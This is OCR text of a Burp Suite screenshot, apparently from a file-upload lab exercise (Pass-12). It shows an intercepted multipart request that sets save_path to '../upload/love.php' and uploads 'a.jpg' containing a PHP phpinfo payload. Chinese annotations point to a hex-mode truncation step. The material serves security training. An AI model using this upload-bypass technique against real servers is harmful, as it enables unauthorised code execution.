 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2.4 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://172.16.1.102:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 172.16.1.102
2.点击 Hex 16进制模式
3 Content-Length: 409
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.1.102
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytv5FautMpPq1CAzF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.1.102/Pass-12/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytv5FautMpPq1CAzF
16 Content-Disposition: form-data; name="save_path"
17
1.添加上传的文件名
18 ../upload/love.php
19 ------WebKitFormBoundarytv5FautMpPq1CAzF
20 Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo();?>
24 ------WebKitFormBoundarytv5FautMpPq1CAzF
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundarytv5FautMpPq1CAzF--
29
? Search... 0 matches